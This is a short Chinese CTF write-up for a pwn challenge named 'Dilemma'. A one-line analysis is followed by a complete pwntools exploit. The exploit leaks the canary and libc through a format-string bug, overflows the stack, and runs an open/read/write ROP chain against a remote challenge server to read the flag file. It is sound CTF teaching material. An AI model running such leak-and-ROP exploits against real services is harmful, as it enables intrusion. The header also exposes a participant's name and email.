## QLNU-SEC-2403+于光泽+191897071@qq.com

## PWN+Dilemma

## 解题思路

1.checksec分析，有canary保护



2. 有栈溢出，有格式化字符串漏洞，canary+libc+stack，然后打ORW



## Exp:

from pwn import *

conn = remote('101.200.155.151', 12500)

binary = ELF('./attachment-42')

shared_lib = ELF('./libc.so.6')

context(arch='amd64', log_level='debug', os='linux')

gadget_1 = 0x000000000040119a

gadget_2 = 0x000000000040119c

buffer_section = 0x404000 + 0x900

conn.recvuntil("where are you go?\n")

conn.sendline("1")

conn.recvuntil("Enter you password:\n")

leak_payload = b'%39$p%11$p'

conn.sendline(leak_payload)

conn.recvuntil("0x")

leaked_value = int(conn.recv(12), 16) - 128

shared_lib_base = leaked_value - shared_lib.sym['__libc_start_main']

conn.recvuntil("0x")

stack_protector = int(conn.recv(16), 16)

conn.recvuntil("I will check your password:")

conn.send("a" * 8)

conn.recvuntil("where are you go?\n")

conn.sendline("2")

conn.recvuntil("We have a lot to talk about\n")

bypass_payload = b'a' * 0x28 + p64(stack_protector) + p64(buffer_section + 0x30) + p64(0x4011C9)

conn.send(bypass_payload)

conn.recvuntil("a" * 0x28)

gadget_3 = 0x000000000011f2e7 + shared_lib_base

func_open = shared_lib_base + shared_lib.sym['open']

func_read = shared_lib_base + shared_lib.sym['read']

func_write = shared_lib_base + shared_lib.sym['write']

final_payload = b'./flag.txt'.ljust(0x28, b'\x00') + p64(stack_protector) + p64(0) + p64(gadget_1) + p64(buffer_section) + p64(gadget_2) + p64(0) + p64(0) + p64(func_open)

final_payload += p64(gadget_1) + p64(3) + p64(gadget_2) + p64(buffer_section + 0x200) + p64(0) + p64(gadget_3) + p64(0x50) + p64(0) + p64(func_read)

final_payload += p64(gadget_1) + p64(1) + p64(gadget_2) + p64(buffer_section + 0x200) + p64(0) + p64(gadget_3) + p64(0x50) + p64(0) + p64(func_write)

print(hex(len(final_payload)))

conn.send(final_payload)

conn.interactive()